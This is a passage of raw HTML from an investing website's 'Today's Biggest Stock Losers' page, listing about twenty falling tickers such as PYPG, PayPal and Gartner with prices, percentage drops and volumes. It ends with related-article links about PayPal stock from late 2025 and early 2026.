hover:text-cyan-900">Market Indexes</option><option value="/markets/most-active-stocks/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Most Active Stocks</option><option value="/markets/top-stock-gainers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Top Stock Gainers</option><option value="/markets/top-stock-losers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900" selected="">Top Stock Losers</option></select><div class="pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2"><svg class="h-[12px] w-[12px] text-gray-800" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></div></div></div></div><div class="wagtail-content article-body"><!--$?--><template id="B:0"></template><div>Loading <!-- -->paragraph<!-- -->...</div><!--/$--><!--$--><div><div><h2 class="text-h4 mb-[24px] font-bold">Today&#x27;s Biggest Stock Losers</h2><div class="overflow-x-auto"><div class="block-table shadow-none"><table class="text-md w-full table-fixed font-medium"><thead class="thin"><tr><th class="p-5 text-left font-bold text-gray-950 uppercase w-20">Symbol</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-32">Name</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Last Price</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">% Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Volume</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Market Cap</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-40">52-Week Range</th></tr></thead><tbody class="thin"><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pypg/"><strong>PYPG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pypg/" class="block" title="Themes ETF Trust - Leverage Shares 2x Long Pypl Daily ETF">Themes ETF Trust - Leverage Shares 2x Long Pypl Daily ETF</a></td><td class="w-24 p-4">$5.32</td><td class="w-24 p-4 text-red-800">-$3.51</td><td class="w-24 p-4 text-red-800">-39.75%</td><td class="w-24 p-4"><strong class="text-gray-1000">4.9M</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-3.073046432616077px"></div></div><div class="flex justify-between text-sm"><span>$5.14</span><span>$22.80</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/elab/"><strong>ELAB</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/elab/" class="block" title="Pmgc">Pmgc</a></td><td class="w-24 p-4">$2.03</td><td class="w-24 p-4 text-red-800">-$1.32</td><td class="w-24 p-4 text-red-800">-39.43%</td><td class="w-24 p-4"><strong class="text-gray-1000">7.9M</strong></td><td class="w-24 p-4">$4.0M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.366047306316408px"></div></div><div class="flex justify-between text-sm"><span>$1.85</span><span>$189.14</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/glgg/"><strong>GLGG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/glgg/" class="block" title="Themes ETF Trust - Leverage Shares 2x Long Glxy Daily ETF">Themes ETF Trust - Leverage Shares 2x Long Glxy Daily ETF</a></td><td class="w-24 p-4">$7.23</td><td class="w-24 p-4 text-red-800">-$4.45</td><td class="w-24 p-4 text-red-800">-38.12%</td><td class="w-24 p-4"><strong class="text-gray-1000">174.3K</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-2.566990539503963px"></div></div><div class="flex justify-between text-sm"><span>$6.69</span><span>$45.80</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/plyx/"><strong>PLYX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/plyx/" class="block" title="Polaryx Therapeutics">Polaryx Therapeutics</a></td><td class="w-24 p-4">$24.94</td><td class="w-24 p-4 text-red-800">-$10.06</td><td class="w-24 p-4 text-red-800">-28.75%</td><td class="w-24 p-4"><strong class="text-gray-1000">49K</strong></td><td class="w-24 p-4">$1.7B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:31.29899347716075px"></div></div><div class="flex justify-between text-sm"><span>$16.70</span><span>$48.91</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/sora/"><strong>SORA</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/sora/" class="block" title="AsiaStrategy">AsiaStrategy</a></td><td class="w-24 p-4">$2.02</td><td class="w-24 p-4 text-red-800">-$0.78</td><td class="w-24 p-4 text-red-800">-27.86%</td><td class="w-24 p-4"><strong class="text-gray-1000">179.3K</strong></td><td class="w-24 p-4">$70M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:0.5079491255961841px"></div></div><div class="flex justify-between text-sm"><span>$1.57</span><span>$14.15</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/vhub/"><strong>VHUB</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/vhub/" class="block" title="VenHub Global">VenHub Global</a></td><td class="w-24 p-4">$5.90</td><td class="w-24 p-4 text-red-800">-$2.18</td><td class="w-24 p-4 text-red-800">-26.98%</td><td class="w-24 p-4"><strong class="text-gray-1000">915.7K</strong></td><td class="w-24 p-4">$605M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-3.1298215313759323px"></div></div><div class="flex justify-between text-sm"><span>$5.56</span><span>$40.30</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/crvl/"><strong>CRVL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/crvl/" class="block" title="CorVel">CorVel</a></td><td class="w-24 p-4">$52.73</td><td class="w-24 p-4 text-red-800">-$17.02</td><td class="w-24 p-4 text-red-800">-24.40%</td><td class="w-24 p-4"><strong class="text-gray-1000">13.5K</strong></td><td class="w-24 p-4">$3.6B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.5px"></div></div><div class="flex justify-between text-sm"><span>$52.73</span><span>$128.61</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/it/"><strong>IT</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/it/" class="block" title="Gartner">Gartner</a></td><td class="w-24 p-4">$155.37</td><td class="w-24 p-4 text-red-800">-$47.03</td><td class="w-24 p-4 text-red-800">-23.24%</td><td class="w-24 p-4"><strong class="text-gray-1000">272.2K</strong></td><td class="w-24 p-4">$15B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:0.5954297147224779px"></div></div><div class="flex justify-between text-sm"><span>$139.18</span><span>$584.01</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pbm/"><strong>PBM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pbm/" class="block" title="Psyence Biomedical">Psyence Biomedical</a></td><td class="w-24 p-4">$3.01</td><td class="w-24 p-4 text-red-800">-$0.79</td><td class="w-24 p-4 text-red-800">-20.78%</td><td class="w-24 p-4"><strong class="text-gray-1000">513.9K</strong></td><td class="w-24 p-4">$1.1M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.004720651723277px"></div></div><div class="flex justify-between text-sm"><span>$2.74</span><span>$79.20</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/pypl/"><strong>PYPL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pypl/" class="block" title="PayPal">PayPal</a></td><td class="w-24 p-4">$42.00</td><td class="w-24 p-4 text-red-800">-$10.34</td><td class="w-24 p-4 text-red-800">-19.75%</td><td class="w-24 p-4"><strong class="text-gray-1000">117.6M</strong></td><td class="w-24 p-4">$49B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-2.582888996606891px"></div></div><div class="flex justify-between text-sm"><span>$41.43</span><span>$82.69</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/fuse/"><strong>FUSE</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/fuse/" class="block" title="Fusemachines">Fusemachines</a></td><td class="w-24 p-4">$2.17</td><td class="w-24 p-4 text-red-800">-$0.53</td><td class="w-24 p-4 text-red-800">-19.63%</td><td class="w-24 p-4"><strong class="text-gray-1000">15.5M</strong></td><td class="w-24 p-4">$77M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:31.500000000000007px"></div></div><div class="flex justify-between text-sm"><span>$1.45</span><span>$4.25</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/edbl/"><strong>EDBL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/edbl/" class="block" title="Edible Garden Ag">Edible Garden Ag</a></td><td class="w-24 p-4">$3.59</td><td class="w-24 p-4 text-red-800">-$0.88</td><td class="w-24 p-4 text-red-800">-19.60%</td><td class="w-24 p-4"><strong class="text-gray-1000">1.2M</strong></td><td class="w-24 p-4">$23M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-3.76514131897712px"></div></div><div class="flex justify-between text-sm"><span>$3.20</span><span>$77.50</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/lz/"><strong>LZ</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/lz/" class="block" title="LegalZoom.com">LegalZoom.com</a></td><td class="w-24 p-4">$7.36</td><td class="w-24 p-4 text-red-800">-$1.76</td><td class="w-24 p-4 text-red-800">-19.30%</td><td class="w-24 p-4"><strong class="text-gray-1000">235.2K</strong></td><td class="w-24 p-4">$1.6B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:16.51180438448568px"></div></div><div class="flex justify-between text-sm"><span>$6.47</span><span>$12.40</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/glxy/"><strong>GLXY</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/glxy/" class="block" title="Galaxy Digital">Galaxy Digital</a></td><td class="w-24 p-4">$21.37</td><td class="w-24 p-4 text-red-800">-$5.07</td><td class="w-24 p-4 text-red-800">-19.18%</td><td class="w-24 p-4"><strong class="text-gray-1000">719.5K</strong></td><td class="w-24 p-4">$5.1B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:44.381230116649px"></div></div><div class="flex justify-between text-sm"><span>$8.20</span><span>$45.92</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nyse/clvt/"><strong>CLVT</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/clvt/" class="block" title="Clarivate Plc">Clarivate Plc</a></td><td class="w-24 p-4">$2.16</td><td class="w-24 p-4 text-red-800">-$0.50</td><td class="w-24 p-4 text-red-800">-18.68%</td><td class="w-24 p-4"><strong class="text-gray-1000">367.7K</strong></td><td class="w-24 p-4">$1.8B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.0505617977528185px"></div></div><div class="flex justify-between text-sm"><span>$2.15</span><span>$5.26</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/gpk/"><strong>GPK</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/gpk/" class="block" title="Graphic Packaging">Graphic Packaging</a></td><td class="w-24 p-4">$12.05</td><td class="w-24 p-4 text-red-800">-$2.73</td><td class="w-24 p-4 text-red-800">-18.47%</td><td class="w-24 p-4"><strong class="text-gray-1000">550.8K</strong></td><td class="w-24 p-4">$4.4B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-2.701834862385314px"></div></div><div class="flex justify-between text-sm"><span>$11.84</span><span>$28.19</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/mram/"><strong>MRAM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/mram/" class="block" title="Everspin Technologies">Everspin Technologies</a></td><td class="w-24 p-4">$10.80</td><td class="w-24 p-4 text-red-800">-$2.44</td><td class="w-24 p-4 text-red-800">-18.43%</td><td class="w-24 p-4"><strong class="text-gray-1000">2.1M</strong></td><td class="w-24 p-4">$303M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:65.63560635412634px"></div></div><div class="flex justify-between text-sm"><span>$4.34</span><span>$17.24</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/niq/"><strong>NIQ</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/niq/" class="block" title="Niq Global Intelligence Plc">Niq Global Intelligence Plc</a></td><td class="w-24 p-4">$12.44</td><td class="w-24 p-4 text-red-800">-$2.80</td><td class="w-24 p-4 text-red-800">-18.37%</td><td class="w-24 p-4"><strong class="text-gray-1000">204.4K</strong></td><td class="w-24 p-4">$4.5B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:5.6611068375605385px"></div></div><div class="flex justify-between text-sm"><span>$11.77</span><span>$21.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/huhu/"><strong>HUHU</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/huhu/" class="block" title="Huhutech International Group">Huhutech International Group</a></td><td class="w-24 p-4">$5.30</td><td class="w-24 p-4 text-red-800">-$1.19</td><td class="w-24 p-4 text-red-800">-18.34%</td><td class="w-24 p-4"><strong class="text-gray-1000">29.3K</strong></td><td class="w-24 p-4">$150M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:31.067567567567565px"></div></div><div class="flex justify-between text-sm"><span>$2.95</span><span>$12.20</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/res/"><strong>RES</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/res/" class="block" title="Rpc">Rpc</a></td><td class="w-24 p-4">$5.41</td><td class="w-24 p-4 text-red-800">-$1.21</td><td class="w-24 p-4 text-red-800">-18.28%</td><td class="w-24 p-4"><strong class="text-gray-1000">358.4K</strong></td><td class="w-24 p-4">$1.5B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:62.190909090909116px"></div></div><div class="flex justify-between text-sm"><span>$4.10</span><span>$6.85</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/nrc/"><strong>NRC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nrc/" class="block" title="National Research">National Research</a></td><td class="w-24 p-4">$17.92</td><td class="w-24 p-4 text-red-800">-$3.98</td><td class="w-24 p-4 text-red-800">-18.17%</td><td class="w-24 p-4"><strong class="text-gray-1000">10.6K</strong></td><td class="w-24 p-4">$496M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:83.19466820099734px"></div></div><div class="flex justify-between text-sm"><span>$9.76</span><span>$22.79</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/mgni/"><strong>MGNI</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/mgni/" class="block" title="Magnite">Magnite</a></td><td class="w-24 p-4">$11.54</td><td class="w-24 p-4 text-red-800">-$2.52</td><td class="w-24 p-4 text-red-800">-17.92%</td><td class="w-24 p-4"><strong class="text-gray-1000">378K</strong></td><td class="w-24 p-4">$2.0B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:20.719750406945185px"></div></div><div class="flex justify-between text-sm"><span>$8.22</span><span>$26.65</span></div></div></td></tr></tbody></table></div></div></div><div id="tickerpage_pitch" class="tickerpage_pitch mb-[24px] p-[24px]"><div id="tickerpage_container" class="pitch-container" data-pitch-placement-id="«Rajaprbnq5b»" data-pitch-placement="tickerpage" data-testid="pitch-container-tickerpage"></div></div><div class="mt-8"><h3 class="text-h5 mb-4 font-bold">Related Articles</h3><div class="page" data-pagenum="1"><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] shadow-card border border-gray-300"><div class="flex-1"><div class="hover-trigger mb-[12px] inline-block bg-cyan-700 px-[12px] py-[8px] text-xs font-medium text-white uppercase">Featured Article</div><a href="/investing/2026/02/03/paypal-stock-plunges-20-after-earnings-is-it-a-buy/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">PayPal Stock Plunges 20% After Earnings -- Is It a Buy Now?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2280/">Matt Frankel, CFP</a><span class="mx-[4px] text-gray-300">|</span>Feb 3, 2026</div><div class="text-md text-gray-800">The fintech leader dropped like a rock, and it wasn&#x27;t just because of an earnings miss.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/02/03/paypal-stock-plunges-20-after-earnings-is-it-a-buy/" style="width:165px"><img alt="Mobile payment 2022" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854374%2Fmobile-payment-2022.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854374%2Fmobile-payment-2022.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854374%2Fmobile-payment-2022.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/29/prediction-2026-will-be-the-year-of-paypal/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Prediction: 2026 Will Be the Year of PayPal</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/6581/">Justin Pope</a><span class="mx-[4px] text-gray-300">|</span>Jan 29, 2026</div><div class="text-md text-gray-800">The market may not yet appreciate how big PayPal&#x27;s new partnership could be.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/29/prediction-2026-will-be-the-year-of-paypal/" style="width:165px"><img alt="Person holding phone with PayPal App 2_PayPal (1)" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851065%2Fperson-holding-phone-with-paypal-app-2_paypal-1.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851065%2Fperson-holding-phone-with-paypal-app-2_paypal-1.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851065%2Fperson-holding-phone-with-paypal-app-2_paypal-1.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/14/heres-my-top-stock-to-buy-in-2026/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Here&#x27;s My Top Stock to Buy in 2026</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2280/">Matt Frankel, CFP</a><span class="mx-[4px] text-gray-300">|</span>Jan 14, 2026</div><div class="text-md text-gray-800">This fintech stock appears to be a no-brainer as the new year gets underway.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/14/heres-my-top-stock-to-buy-in-2026/" style="width:165px"><img alt="Top Stock 2026 TILE" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850597%2Ftop-stock-2026-tile.png&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850597%2Ftop-stock-2026-tile.png&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850597%2Ftop-stock-2026-tile.png&amp;w=384&amp;op=resize"/></a></div><div class="my-8"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/07/where-will-paypal-stock-be-in-1-year/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Where Will PayPal Stock Be in 1 Year?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2154/">Leo Sun</a><span class="mx-[4px] text-gray-300">|</span>Jan 7, 2026</div><div class="text-md text-gray-800">The digital payment leader is growing steadily.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/07/where-will-paypal-stock-be-in-1-year/" style="width:165px"><img alt="PayPal Operations Center in Dublin, Ireland" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849845%2Fpaypal-operations-center-in-dublin-ireland.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849845%2Fpaypal-operations-center-in-dublin-ireland.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849845%2Fpaypal-operations-center-in-dublin-ireland.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/22/8-reasons-to-buy-this-extremely-undervalued-stock/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">8 Reasons to Buy This Extremely Undervalued Stock for 2026</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20363/">Neil Rozenbaum</a><span class="mx-[4px] text-gray-300">|</span>Dec 22, 2025</div><div class="text-md text-gray-800">PayPal is a broken stock, but not a broken company.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/22/8-reasons-to-buy-this-extremely-undervalued-stock/" style="width:165px"><img alt="GettyImages-1088813672" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F848441%2Fgettyimages-1088813672.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F848441%2Fgettyimages-1088813672.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F848441%2Fgettyimages-1088813672.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/06/down-26-in-2025-is-paypal-stock-a-buying-opportuni/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Down 26% in 2025, Is PayPal Stock a Buying Opportunity for 2026?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20206/">Parkev Tatevosian, CFA</a><span class="mx-[4px] text-gray-300">|</span>Dec 6, 2025</div><div class="text-md text-gray-800">Competition is increasing, but PayPal could be an excellent investment for 2026.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/06/down-26-in-2025-is-paypal-stock-a-buying-opportuni/" style="width:165px"><img alt="12. paypal" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845904%2F12-paypal.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845904%2F12-paypal.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845904%2F12-paypal.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/05/paypal-stock-looks-dirt-cheap-time-to-buy/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">PayPal Stock Looks Dirt Cheap. Time to Buy?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2104/">Daniel Sparks</a><span class="mx-[4px] text-gray-300">|</span>Dec 5, 2025</div><div class="text-md text-gray-800">Is the payment company&#x27;s core checkout 